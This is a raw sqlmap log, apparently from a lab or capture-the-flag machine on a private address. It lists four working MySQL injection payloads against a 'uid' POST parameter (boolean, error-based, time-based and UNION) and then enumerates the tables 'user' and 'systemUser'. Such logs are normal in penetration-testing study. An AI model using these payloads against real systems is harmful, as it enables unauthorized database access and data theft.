 [15:11:03] [INFO] parsing HTTP request from '1.txt'
[15:11:03] [INFO] resuming back-end DBMS 'mysql'
[15:11:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 4869=4869#&Operation=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:11:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:11:03] [INFO] fetching tables for database: 'aiweb1'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+

[15:11:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'

[*] ending @ 15:11:03 /2024-06-16/